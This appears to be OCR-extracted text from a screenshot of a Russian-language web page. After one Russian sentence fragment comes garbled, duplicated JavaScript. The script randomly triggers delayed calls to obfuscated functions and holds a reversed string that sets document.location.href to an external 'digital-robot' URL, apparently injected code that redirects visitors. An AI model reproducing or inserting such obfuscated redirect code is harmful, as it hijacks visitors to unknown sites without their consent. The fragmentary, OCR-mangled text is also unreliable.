
только на мнения экспертов, но и на собственный опыт.
dom() * 6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}dom()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod">